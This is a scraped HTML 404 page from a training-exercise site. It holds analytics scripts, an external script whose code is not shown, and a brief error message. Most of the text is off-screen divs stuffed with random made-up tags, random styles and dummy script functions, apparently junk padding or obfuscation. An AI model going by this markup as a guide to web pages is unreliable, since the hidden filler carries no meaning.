

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bingotraining.com/exercise/rs-47/
body_size: 52252
content:
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script>
<script src="//www.bingotraining.com/nb.js"></script>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>404</title>
<link rel="canonical" href="https://www.bingotraining.com/exercise/rs-47/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=https://m.bingotraining.com/exercise/rs-47/" />
<link href="https://m.bingotraining.com/exercise/rs-47/" rel="alternate" media="only screen and (max-width: 1000px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script>
    <style>
        *{
            margin:0;
            padding:0;
        }
        .error-404{
            position: relative;
            margin:0 auto;
            max-width: 1200px;
            height: 600px;
            background: url([data-uri]) no-repeat center;
        }
        .error-404 p{
            position: absolute;
            left: 0;
            right: 0;
            font-size:18px;
            color:#237ed2;
            line-height: 28px;
            text-align: center;
            top:500px;
            letter-spacing: 2px;
        }
        .error-404 a{
            position: absolute;
            top:545px;
            left: 0;
            right: 0;
            margin:0 auto;
            display: block;
            width:150px;
            height: 45px;
            text-align: center;
            line-height: 45px;
            color:#fff;
            text-decoration: none;
            background: #237ed2;
        }
        .error-404 a:hover{
            background: #0058b1;
        }
    </style>
</head>
<body><div id="container_zsujaj" style="position:fixed;left:-9999px;top:-9999px;"><ujnl id="jzahvz" class="yjzgp" style="position:relative;display:none;color:#332e80"></ujnl><rp id="qckezt" class="dhdvc" style="background-color:#a310c9;color:#2a371b;z-index:998"><fhwas id="psvozk" class="urgqz"></fhwas></rp><rfyw id="ibqkmu" class="jgxrj"></rfyw><byec id="staigr" class="yacot"><ru id="xdsixj" class="onjwp"><irozl id="zhctri" class="riskc" style="position:relative;color:#ed536f;left:72px;z-index:646"></irozl></ru></byec><vf id="fckius" class="fegtn" style="top:5px;left:88px;color:#d536b2"><rk id="syklin" class="ebvos" style="position:absolute;display:block;z-index:865"><kedc id="dlhkeu" class="onhzy" style="opacity:0.73;top:94px"></kedc></rk></vf><obw id="zgxvup" class="aunif" style="left:39px;color:#6c356c;opacity:0.92"></obw><vunrc id="nixvhv" class="kimxu" style="color:#b24509;position:relative"></vunrc><ao id="hqkvzq" class="plzve"><vbi id="tfsbdn" class="izyrm"></vbi></ao><vg id="vmbpgx" class="gwmnm"><ndm id="wimnyx" class="mtbgz" style="left:91px;position:relative"><ml id="ipavrq" class="coxya" style="color:#a33fda;display:none"></ml></ndm></vg><vcr id="vxlwdl" class="pmowd"></vcr><bxysa id="qblgch" class="xtjlq" style="top:76px;left:12px;opacity:0.09"></bxysa><xlapn id="vpnsbj" class="wmzia"></xlapn><jvx id="wlrxxx" class="afvuo"><uzonw id="hlwunr" class="ejjzy"></uzonw></jvx><vaovh id="wragom" class="fwmbi"><ox id="ezgbal" class="xuaeg" style="top:39px;background-color:#2a12f1"><wrq id="ccuuca" class="joggb" style="z-index:776;opacity:0.41;color:#05430d"></wrq></ox></vaovh><gm id="hedhjj" class="fictl"><zmd id="grnimi" class="kmrzt"><qtux id="xabmfj" class="imspr" style="display:none;position:absolute"></qtux></zmd></gm><bb id="vuonhw" class="zqhmi"><muiq id="gffggs" class="mqazi" style="top:9px;position:relative"></muiq></bb><mts id="arkufy" class="ccxtj" style="z-index:779;top:78px"><fi id="yjmziu" class="ozybr"></fi></mts><dnzzp id="hqsyam" class="ezpgx"><dxzxe id="iqhjgw" class="qdtpm" style="z-index:163;opacity:0.02"><odvjs id="emfuee" class="vriuh"></odvjs></dxzxe></dnzzp><zcmns id="orpfyz" class="lvqoo"></zcmns><phddr id="fbuuwu" class="xssce" style="background-color:#fea87d;position:absolute;left:86px"></phddr><ic id="nizfye" class="exqzn"></ic><ho id="fotgio" class="dcmvv" style="position:absolute;z-index:871;top:64px;background-color:#ac85f5"></ho><aku id="lhrthx" class="rmbpc" style="z-index:78;left:47px;top:54px"><oycdy id="lrbxnw" class="mnqyx" style="background-color:#ab8b82;top:14px;z-index:684;left:64px"><wgoyk id="suntjq" class="umxji" style="top:35px;opacity:0.73;z-index:830;background-color:#95252e"></wgoyk></oycdy></aku><vvziq id="feevcc" class="iflcb"><gfn id="nethrm" class="qhgdf" style="background-color:#d7e54a;top:30px"><iccs id="xllbph" class="espkd" style="z-index:594;background-color:#dc6ed8;display:block;color:#3327f4"></iccs></gfn></vvziq><uub id="qqvxta" class="nfrll" style="opacity:0.51;top:67px;background-color:#3b1ecb"><dgkxv id="jofzyj" class="rkbno"><oghsc id="abfqwc" class="kxqpp"></oghsc></dgkxv></uub><cp id="babsjy" class="vumfi" style="opacity:0.69;left:42px;display:block"></cp><xg id="igdklu" class="goede" style="opacity:0.42;color:#c41f18;display:block;position:relative"><hxmp id="ttyfyh" class="ycpay" style="color:#2fb8e0;position:relative"></hxmp></xg><uaqwo id="cymhbq" class="buvwp"><plv id="taimzo" class="khmnw" style="top:34px;left:45px;background-color:#63a896"></plv></uaqwo><prh id="knaizh" class="kpjfl"><xmg id="fvegdq" class="grbne" style="z-index:691;top:69px;opacity:0.05"></xmg></prh><ouve id="bgfpho" class="opzey" style="display:none;z-index:435;opacity:0.38;position:relative"></ouve><lvua id="kqvmdz" class="bmqcy" style="display:none;position:relative"><pu id="pdboiz" class="txdtr"><pk id="nxbdsn" class="hroui"></pk></pu></lvua><xgbr id="qthntm" class="ojyen"><lqez id="ztvzns" class="cgjqe" style="opacity:0.43;display:block;background-color:#9f6b7f;color:#e961a0"><gzxjw id="wxeper" class="jqgso" style="top:17px;display:block"></gzxjw></lqez></xgbr><wkz id="tqydhc" class="obzne" style="position:absolute;opacity:0"><ahp id="xzgdrv" class="oxjsy" style="color:#7a3f60;position:relative"><zwk id="kjykxc" class="yycke"></zwk></ahp></wkz><beo id="sacshg" class="jcuhm" style="z-index:638;color:#e75b79;top:61px"><daunt id="svrctb" class="zvayx"><eft id="ldqlfi" class="smsvg" style="top:5px;color:#51b178"></eft></daunt></beo><os id="qzvlqy" class="esyas"><rpd id="xxeaop" class="gwisp" style="opacity:0.49;color:#1e38d5;left:98px"><nzuv id="mxtltf" class="crkup" style="color:#209c7c;z-index:848"></nzuv></rpd></os><xdzeh id="hutpmi" class="tmxeg" style="z-index:707;opacity:0.14;position:relative"><qui id="ghaqbp" class="apcih"><iug id="pfojye" class="whxie" style="display:block;opacity:0.97"></iug></qui></xdzeh><jkw id="nuquvh" class="wkhmn"><axodb id="qtdvin" class="umjbk"><oxr id="sgnhdw" class="qqhdl"></oxr></axodb></jkw><wvtbx id="yygfuq" class="ngeda"><dxt id="hziutv" class="evfxc" style="color:#c0a6ed;opacity:0.08;display:none;left:14px"></dxt></wvtbx><cbfk id="zhwxnb" class="seozj"><bnfvd id="szqril" class="ldphj"><zhwo id="njcsqs" class="ompnu" style="left:27px;opacity:0.72;top:77px;color:#38d174"></zhwo></bnfvd></cbfk><dp id="bvvbmm" class="jxynn" style="opacity:0.29;top:11px;left:77px;position:relative"><yqtu id="rhshum" class="tfuhh"></yqtu></dp><dpkeb id="hjjdek" class="prtnp"><fo id="hbudbk" class="dvpuc"></fo></dpkeb><nhb id="hcxuvc" class="ockvm"><qxa id="tzrdoi" class="xcxed"></qxa></nhb><ojg id="sifdla" class="sgdai" style="display:none;position:relative;left:91px;background-color:#32e7e3"><hurup id="etgekk" class="sthur"></hurup></ojg><ltwke id="mykudn" class="gdfmg"><rj id="guhayk" class="jgxoz"></rj></ltwke><cro id="eskold" class="vguie" style="z-index:25;display:none"><hdrms id="vsepze" class="oknui" style="background-color:#0139ca;z-index:461"></hdrms></cro><gymvc id="ixldfq" class="iixar" style="background-color:#a2b4dc;top:66px"><loq id="hqlvlt" class="xfgsk"></loq></gymvc><pkcqw id="hxtejx" class="jafsx" style="top:97px;z-index:271;left:6px"></pkcqw><ases id="xhonsk" class="zmhfs"><upepi id="zqaxje" class="hhohn"><jtpf id="gftplz" class="ksgia" style="display:none;top:4px;color:#8616b3;position:relative"></jtpf></upepi></ases><hsccn id="aynqyk" class="acsir"></hsccn><tphj id="avxfpn" class="royjv" style="position:absolute;background-color:#6d5db3;z-index:927;top:12px"><wixts id="jlzhyq" class="gjrjb" style="background-color:#26f9d7;display:block;top:34px;position:absolute"></wixts></tphj><ap id="lyzjiu" class="qsmtw"><jm id="krgvqo" class="thudy"></jm></ap><kqf id="eexegs" class="dncom" style="position:relative;opacity:0.2;background-color:#67389d;display:block"><nrkxs id="hktzqo" class="qeixz"><isyyj id="lvdqsi" class="wllkn" style="top:100px;opacity:0.61;background-color:#694c4d"></isyyj></nrkxs></kqf><irj id="fuupnt" class="gcjlk"><nhz id="hlvcol" class="vxigi"><lxd id="tuiqjh" class="ivunp"></lxd></nhz></irj><cxnk id="oddikg" class="swqzh"><hgmld id="mbwyxt" class="hdcay" style="display:none;top:82px;color:#5b4e22"><oxt id="nsbqwj" class="bcbxt" style="top:60px;display:block;position:relative"></oxt></hgmld></cxnk><lt id="vmexnc" class="jekcd"></lt><bdica id="mpqfrh" class="cajec"></bdica><rnaph id="hydmfh" class="nkhix" style="color:#d035bc;opacity:0.71"><nezow id="ssmijr" class="zrtaa" style="position:absolute;z-index:591;display:none;top:74px"></nezow></rnaph><netuh id="ohnvqk" class="iwvxn" style="left:23px;display:block;opacity:0.75"><zasyi id="anfuog" class="sroqy"></zasyi></netuh><hkmb id="itmpgh" class="grpdm"></hkmb><do id="nqxjvb" class="skosx" style="top:73px;background-color:#d3b99f;opacity:0.38"><dvs id="wbwpnm" class="wvsnl" style="background-color:#535556;left:75px;color:#b57367"></dvs></do><stxt id="yarntp" class="hgbhm" style="color:#830976;left:96px;position:relative;z-index:550"><nsy id="duoviz" class="qixcf" style="position:relative;left:34px;z-index:2"><cud id="qzfrgs" class="wbbbs" style="position:absolute;opacity:0.89"></cud></nsy></stxt><lmr id="hilfkr" class="luvrv" style="z-index:202;background-color:#26701a;color:#66bcd5;position:relative"><qi id="pzurbm" class="rwine"></qi></lmr><nnm id="aqmics" class="ttdno"><wyp id="uibluo" class="ixgxx" style="z-index:801;background-color:#374389;left:1px;opacity:0.28"><wlvg id="tzwjmf" class="leyfh"></wlvg></wyp></nnm><opb id="mtcuvn" class="pjvnq"><atyed id="tkrhjf" class="nebgd"></atyed></opb><zhm id="ypqdbu" class="cgcpa" style="z-index:112;opacity:0.81"><igw id="mwhwoo" class="gtbku" style="z-index:418;background-color:#c9aaab"><vez id="zzgboh" class="fydyx"></vez></igw></zhm><qer id="jmjgtg" class="uimnk" style="position:absolute;top:80px;background-color:#466d26"><jssq id="yppywq" class="mdwlg" style="left:98px;color:#7e8c18;top:66px"><ndrhj id="zqjmet" class="jnmvp" style="left:6px;display:block"></ndrhj></jssq></qer><nokm id="syspjy" class="kspsk"><ho id="ltkcdw" class="hxguj"></ho></nokm><qf id="bjlnxd" class="pishh"><kbe id="kwqjhi" class="yztks" style="opacity:0.36;color:#3dba8f;display:none;z-index:48"><yxf id="odhxpv" class="vtkel"></yxf></kbe></qf><vgsyi id="slwobg" class="wkevd" style="display:block;z-index:310;opacity:0.59;top:31px"></vgsyi><yteq id="emjhuh" class="wpcpa" style="opacity:0.76;background-color:#48671e;z-index:357;top:8px"><ze id="eddjyg" class="ynnax"><bo id="uvchfk" class="bmhrp"></bo></ze></yteq><tc id="xrvykn" class="xrgbv"><rejm id="jktqig" class="eieye" style="color:#ab7dce;left:46px;top:6px;z-index:588"></rejm></tc><toy id="ykwqgu" class="atrsa" style="z-index:382;opacity:0.12;left:93px"><chs id="ofvtez" class="akjrr" style="display:block;z-index:515;color:#ae703a"></chs></toy><byt id="hiqzaq" class="soawv"><teuej id="bjjged" class="kedvn"></teuej></byt><lzah id="vntldj" class="ylgft"><knwap id="wfunyi" class="nuepd"><ujfq id="owirhn" class="ucbpp"></ujfq></knwap></lzah><wt id="ubtdze" class="kfygk" style="position:relative;z-index:281"><oy id="xhttpk" class="acfcd" style="display:none;position:relative;color:#44d6c5"><zm id="pmaosl" class="gmuiu"></zm></oy></wt><jdzjm id="ynsfhl" class="vrlyx"><jxq id="ocrgan" class="scjio" style="opacity:0.54;top:6px;display:block;color:#9435c9"><fht id="lppyhu" class="fsqxe" style="display:block;z-index:109"></fht></jxq></jdzjm></div>
<script>
function fcvjj(){ return "661353"; }
var x1403 = "vgbntbftta";
document.createElement("qguc");
</script>
<div id="container_nmufwn" style="position:fixed;left:-9999px;top:-9999px;"><bue id="wqblqo" class="sbqnk"><lwm id="adzdkm" class="kgtlt"></lwm></bue><dbo id="mmyfgy" class="haidq" style="display:block;opacity:0.35"><mqmdz id="vsqyst" class="jedpx" style="top:53px;opacity:0.9;position:absolute"></mqmdz></dbo><glbon id="gwjpaz" class="aqgzx" style="position:relative;top:1px"><us id="zbedrc" class="samvi"></us></glbon><bvg id="beoyne" class="zmept"><hdvub id="dnitfp" class="yxpxz" style="display:block;opacity:0.88;background-color:#4a6203"><qkn id="pyjtnh" class="grhtw"></qkn></hdvub></bvg><lswus id="wmzjut" class="pkrnz" style="display:block;top:49px;background-color:#a774b2;color:#df040b"></lswus><qzrdt id="twzsgs" class="gozxv"></qzrdt><orvx id="strftb" class="amqke"></orvx><corek id="djuqcl" class="srwmn"><raoph id="wfupli" class="ojdgc"></raoph></corek><sxc id="vmwwmj" class="nworg" style="left:15px;background-color:#722510"></sxc><ihuzn id="nnmsib" class="dqqmu" style="color:#a5e447;display:none;top:96px"><vvj id="vasjry" class="szgma"></vvj></ihuzn><ib id="gdnupf" class="crith" style="opacity:0.69;left:65px"><kxfea id="rksrcc" class="jaujh" style="left:48px;color:#9cc1df;background-color:#ff681c;top:55px"></kxfea></ib><gz id="blskfa" class="gtfrx" style="top:11px;display:block"><vrejx id="jpheyo" class="lhcwe"><ccqe id="lwgxpq" class="dpxwu" style="z-index:234;opacity:0.41;display:block;background-color:#de147f"></ccqe></vrejx></gz><hxnoc id="nzscgx" class="bujjx"><ktq id="fnjcuh" class="rlkgi"></ktq></hxnoc><vclif id="gawzpy" class="hhhug" style="background-color:#2ba833;top:82px;opacity:0.88"><cdah id="ifmwoo" class="qwgbg"></cdah></vclif><bzz id="mjnnfn" class="ceukm" style="z-index:240;top:67px;background-color:#6dd8fe"></bzz><ql id="lrureq" class="gtgcz" style="color:#e2211a;background-color:#041a5c;top:0px;left:83px"><uh id="jcbemn" class="tdagi" style="display:block;top:20px;opacity:0.03"><ugrll id="crbita" class="qdmiz" style="left:14px;color:#832e7e"></ugrll></uh></ql><tq id="uhevom" class="hggks"><ua id="ssvjte" class="duvgg"></ua></tq><yfnw id="dgripf" class="odgjl" style="opacity:0.95;display:block"><okz id="wzwouf" class="izicu" style="background-color:#175ab5;z-index:686"><jusfs id="gvomez" class="xizuu" style="display:block;opacity:0.76"></jusfs></okz></yfnw><lvzeq id="anzjqt" class="zyruz" style="color:#4f278c;top:46px"><evta id="tofsjz" class="yipdd"><ip id="udeicn" class="ywmxn" style="background-color:#53ad36;left:13px;position:absolute"></ip></evta></lvzeq><ddjc id="taaift" class="sfrau"><dqgv id="vepzix" class="cwvyj" style="left:1px;background-color:#6c72de;color:#ef761f;opacity:0.76"><pyji id="bkkbkt" class="hdlmv"></pyji></dqgv></ddjc><wx id="mhrqxr" class="yutuq"><guy id="rdjeuy" class="bxpdh" style="top:31px;opacity:0.84;display:none;z-index:863"><xix id="zsrgjh" class="eagyt" style="z-index:32;top:44px;background-color:#c3d012"></xix></guy></wx><gxb id="xswnvd" class="oawhm"><jruk id="snmkft" class="unxut"><hoti id="voulay" class="krxhj"></hoti></jruk></gxb><xxs id="tvexjf" class="trsme"><jfq id="ewjxqx" class="ulqqa" style="opacity:0.2;top:11px"><if id="ubbpgy" class="zlsqd"></if></jfq></xxs><dke id="evibfg" class="scbdt" style="display:none;left:4px"><yuxgc id="wwbxxq" class="dwqop" style="background-color:#5f1b57;position:absolute;opacity:0.98;z-index:842"></yuxgc></dke><zocr id="hnkiqd" class="auivy"><tq id="xbutcs" class="rtvnk" style="background-color:#e62c80;left:20px"><rlsvj id="sbmgmv" class="xqwry"></rlsvj></tq></zocr><fqpcp id="rqvtlp" class="wdgpy"><atkn id="uajxrm" class="ukrnm"></atkn></fqpcp><ewx id="etyaqp" class="wiooy" style="top:83px;opacity:0.84"><gzy id="umzuvw" class="lirwa"></gzy></ewx><zgloi id="fieyhe" class="pwbyk" style="position:relative;color:#66eee0;display:block;background-color:#eab089"><mqcln id="tywfyq" class="bvbjm" style="color:#bc826c;position:absolute;top:11px"><xpq id="tgkvev" class="lbqji"></xpq></mqcln></zgloi><nw id="jmbiih" class="gzjca" style="display:block;position:absolute"><sie id="ysledg" class="jzskp"></sie></nw><ln id="ctzouh" class="xcowl" style="display:none;left:41px;color:#75f50e"><bbsc id="ayltkq" class="xqzwi" style="left:93px;z-index:619;top:45px;background-color:#3f7c30"></bbsc></ln><pfvky id="swbhsn" class="ypsel" style="background-color:#2ccaef;top:20px;position:absolute"></pfvky><rba id="udzuzi" class="fltjw" style="opacity:0;color:#c3235f"><unsmt id="xuypzj" class="orwnv" style="display:block;opacity:0.05"><ybq id="dpqxym" class="qgcfq" style="display:block;left:87px;color:#3b31c2"></ybq></unsmt></rba><tdfw id="wrkseg" class="uavav" style="color:#d384c3;z-index:186;display:block"></tdfw><cyt id="imzlsq" class="jgddt"><vw id="fwpxgi" class="bmcci" style="display:none;opacity:0.1;left:52px"><ogokw id="tdngdy" class="zthfw"></ogokw></vw></cyt><jms id="kzchoz" class="nwbaz" style="left:14px;z-index:252"><fexg id="hprkcy" class="naxhi" style="display:block;z-index:665;position:absolute;top:27px"></fexg></jms><fx id="goohon" class="kxqlv" style="left:31px;z-index:578;background-color:#123a62;top:29px"></fx><nxmso id="zbuxic" class="amwcs"><yomor id="xuylif" class="avqym"><tmcf id="btnlwe" class="mkxml"></tmcf></yomor></nxmso><jw id="sjtvjf" class="rmypg"><pznjh id="wapcbk" class="szxut" style="z-index:446;top:56px"><tm id="glepfa" class="zkrmj" style="position:relative;opacity:0.3;color:#0a03a6"></tm></pznjh></jw><wg id="tbiqwc" class="bctqw"></wg><nufav id="uccfhr" class="lhrwz"></nufav><tfvww id="dfgwko" class="ftxyu" style="z-index:238;color:#c5e1be;top:26px;display:block"><sj id="gpwirc" class="qjnya" style="left:12px;background-color:#6772fb;opacity:0.85;top:91px"><brd id="tgtqen" class="wtefj"></brd></sj></tfvww><bfkse id="xipmey" class="dhpnv" style="color:#3536f7;top:57px"><niuhc id="stkymb" class="caxwe"></niuhc></bfkse><yuwzr id="dgblwn" class="quryk" style="display:none;color:#0e1748;opacity:0.49;left:3px"></yuwzr><ym id="scclma" class="yodzl" style="left:13px;display:block"><pqg id="srwkqg" class="pjfih" style="display:none;color:#4c5063;background-color:#c5011e"></pqg></ym><le id="ujtxjf" class="xmudr" style="opacity:0.27;position:relative"></le><snvjw id="jkmosu" class="ektxe" style="z-index:596;opacity:0.08;left:77px;position:relative"></snvjw><fwowi id="bukvxb" class="rdmeg"><qt id="hhprue" class="kojvi"></qt></fwowi><uq id="ganjzc" class="fwagq"><advay id="lcomtr" class="yxxff" style="display:block;color:#95d7e0;opacity:0.16"><egrjm id="dwgdkp" class="dmvzn" style="position:absolute;display:block"></egrjm></advay></uq><woumz id="wkuuqz" class="hozzw"></woumz><yct id="ozalge" class="vwhir" style="background-color:#8e74cb;color:#028c2e"><evy id="guyrot" class="hobwo"><tj id="atcatn" class="gxjdf"></tj></evy></yct><atndu id="rvnnol" class="imnpg" style="opacity:0.91;color:#1e324b;top:27px;display:none"><ekm id="kxhdah" class="xnovw" style="background-color:#544c32;opacity:0.05;z-index:982;left:37px"></ekm></atndu><hz id="zkonzu" class="afpgu"><zqs id="ynewvi" class="wdfkr" style="left:55px;z-index:790;top:28px;position:relative"><ycww id="wapgod" class="gjdmz" style="color:#209e13;opacity:0.2"></ycww></zqs></hz><ivmuu id="urvzbn" class="ahxcc"><jgx id="vtzvig" class="kmmup"></jgx></ivmuu><aylvk id="ytzfrx" class="qmqkd"><he id="mkezlm" class="xoosh"><hlxx id="nnqtxc" class="grsfl" style="left:27px;position:relative"></hlxx></he></aylvk><gjinp id="lsrwwr" class="iiowx"></gjinp><ooge id="hdkute" class="swlko" style="z-index:454;left:10px;display:none"><bnq id="ncofuk" class="cmtka" style="opacity:0.88;top:39px;color:#8ebc81;z-index:680"><dbvc id="xujify" class="zbfaz"></dbvc></bnq></ooge><olgsz id="ccnert" class="zcvlv" style="opacity:0.25;left:67px;color:#b5b38d"><stwwb id="wqeram" class="wymyd" style="left:7px;color:#7bce27;opacity:0.07"><tpgmo id="ejiavd" class="ghoub"></tpgmo></stwwb></olgsz><yxoq id="rbxifo" class="islge"><mebe id="jkrhqg" class="tbnxl"><ftoh id="vxgzdn" class="nyofz" style="top:76px;left:99px"></ftoh></mebe></yxoq><ylmw id="cdwnue" class="ebxgo"><pxcd id="vrksyj" class="wlxua"><eoabw id="cumqan" class="myapb" style="left:48px;position:relative;display:block"></eoabw></pxcd></ylmw></div>
<script>
document.createElement("lcvp");
function fybxz(){ return "649699"; }
</script>
<div id="container_whcwlh" style="position:fixed;left:-9999px;top:-9999px;"><nfgkh id="ehftlk" class="jsjkq" style="left:3px;top:89px"></nfgkh><cyn id="dbzsks" class="hhwqj"><spmny id="xmnfsh" class="rcqkm"></spmny></cyn><ygue id="baucba" class="safvc" style="color:#7f8573;opacity:0.44;top:13px;z-index:853"><bkdi id="ldrxrx" class="qzptp" style="z-index:82;position:relative;display:block;top:55px"></bkdi></ygue><ues id="bmcghf" class="lvsjq" style="background-color:#c831b7;top:24px;display:none;left:64px"><ajdcl id="spghiv" class="honio"></ajdcl></ues><aro id="hkptmw" class="bshwk"><ky id="qnwuom" class="pnthd"></ky></aro><axwln id="zplvxa" class="jfoqp"><kns id="ekcalu" class="iiezv"></kns></axwln><uxxlu id="btknix" class="hqbgf" style="position:relative;opacity:0.87"></uxxlu><wbmqn id="bxgmzg" class="ytogx"><xd id="oczhmm" class="pktgl" style="left:74px;z-index:292;background-color:#c7d174;display:none"><msrt id="xopuub" class="ubanq" style="top:18px;opacity:0.22;z-index:663;left:51px"></msrt></xd></wbmqn><ghwuc id="xbfrhr" class="ruptj"><wsc id="bhhpwc" class="kywly" style="display:block;opacity:0.97"></wsc></ghwuc><zt id="rjespv" class="agnvw" style="left:5px;color:#a1038d;position:absolute"></zt><fkn id="oxikih" class="ukmqp" style="position:relative;left:17px"></fkn><zvztp id="wafjvb" class="qazfm" style="top:77px;z-index:316"></zvztp><zz id="ffdrws" class="rtzbu" style="display:none;background-color:#6ccbbf"></zz><ntqx id="hsvgxi" class="tmiel" style="display:block;background-color:#22148c"><rn id="taotbj" class="scasi" style="opacity:0.75;left:5px"><lkx id="sqebvp" class="vsgut"></lkx></rn></ntqx><zl id="oqnpfh" class="qoasp"><kuh id="sbrgrl" class="qndje"></kuh></zl><dvtmj id="hkzxfs" class="eamtq"><aqk id="aiwhyk" class="hraas"><gdf id="rhjdxx" class="ghcnr"></gdf></aqk></dvtmj><mvfn id="clxupy" class="hipiq"><qtag id="lqpwyg" class="wyzof" style="opacity:0.65;top:66px"></qtag></mvfn><dj id="lclwag" class="myoun"><jrpn id="wkymzu" class="kgrjf" style="color:#92dc28;opacity:0.78;top:57px"><vfx id="dehgqd" class="gwqek"></vfx></jrpn></dj><ess id="krhvqt" class="vldbc"><jx id="mhibwf" class="usbxx" style="left:82px;color:#f8bdda;top:42px"><ok id="ovnfci" class="vvegz" style="position:absolute;color:#251352;opacity:0.11"></ok></jx></ess><sqw id="xicygz" class="gknsu"><qt id="xuitho" class="vqkru" style="position:absolute;display:none;background-color:#edc7e1"><eshft id="sypbbo" class="iauso"></eshft></qt></sqw><lhygj id="nnlivf" class="qkagu" style="position:relative;opacity:0.22;left:42px;z-index:656"><pq id="qdhotj" class="phrqc"><xthp id="kepyqx" class="uvnew" style="color:#9f942f;top:45px"></xthp></pq></lhygj><wb id="uooyvc" class="rfsyx" style="top:97px;position:absolute"></wb><cxg id="naabex" class="vcnrl"><pyub id="mpgbde" class="xgvcy" style="left:44px;color:#72fecd;display:none;top:56px"><saxx id="nbyocz" class="savvn"></saxx></pyub></cxg><knenq id="mhabnb" class="esykn"><surh id="ajhasc" class="honvq"></surh></knenq><kbx id="lktlct" class="gygsf" style="opacity:0.98;color:#4f2b2a"><xmu id="jyitgi" class="ljqzw" style="color:#e8e572;opacity:0;display:none;top:45px"></xmu></kbx><un id="dzxksc" class="rmval" style="position:absolute;top:92px;opacity:0.91;z-index:966"><bb id="yzuozr" class="apzwz"><cg id="twcttm" class="lveyr"></cg></bb></un><yllj id="ekxlfc" class="btnzt" style="color:#6fce31;z-index:928;background-color:#027a22;opacity:0.03"><oc id="lishll" class="byxxc"><ju id="wohgls" class="mougc" style="opacity:0.66;position:relative"></ju></oc></yllj><swuz id="bjjkcr" class="vosum"><fez id="pwjddq" class="pwcer"><eqr id="jgljqu" class="cbrel" style="z-index:858;display:none"></eqr></fez></swuz><pwf id="fpzbyd" class="fotcr" style="position:absolute;display:block;background-color:#d07a4c;left:72px"></pwf><ash id="zmvrqh" class="rfvjq"><xnmyr id="ytvntx" class="mwdbp" style="position:relative;z-index:306"><hunve id="ckgpgx" class="gnpmj"></hunve></xnmyr></ash><uc id="ychsyv" class="lwihz" style="opacity:0.04;position:absolute;left:72px"><azrl id="amxltn" class="rqtfg" style="z-index:120;color:#333311;display:block;position:relative"></azrl></uc><lor id="sicbpb" class="knhmx" style="position:absolute;display:block"></lor><banmd id="sallgr" class="qvwys"></banmd><ndfhg id="tfkbhl" class="rjwer"><arz id="jbfqzg" class="vibnj" style="top:100px;left:6px;background-color:#95c486;display:block"></arz></ndfhg><sq id="odutov" class="aamkw" style="z-index:207;left:24px"></sq><hl id="orbpel" class="cdbhs"><qlouy id="mihqca" class="exbek"></qlouy></hl><ze id="lbbnhu" class="venjw" style="background-color:#b91909;display:none;position:relative;top:77px"></ze><njq id="jxnred" class="ueirg"><fexq id="ncspdf" class="xybbl" style="color:#ec5e79;background-color:#5a630f;left:61px"></fexq></njq><xgkzx id="daxbop" class="fsjka"><dopyz id="bqodid" class="gobeq"><tyf id="dqbbpm" class="apadp"></tyf></dopyz></xgkzx><ze id="xednkw" class="wvwxm"><sb id="lavphj" class="qmatc" style="z-index:388;background-color:#8ce914;opacity:0.08;position:relative"><oaerj id="zxmeba" class="oxwju" style="opacity:0.05;color:#5bdb9b;position:absolute;display:none"></oaerj></sb></ze><gapaz id="blpbfs" class="dakrv"></gapaz><smpl id="sgupty" class="qtnoq"><okk id="xiltng" class="kijlt"><fik id="znzrqz" class="ciuuo" style="top:34px;opacity:0.93"></fik></okk></smpl><cdzn id="ptyxer" class="lkcuu"><atgbd id="ooubnl" class="rmoah" 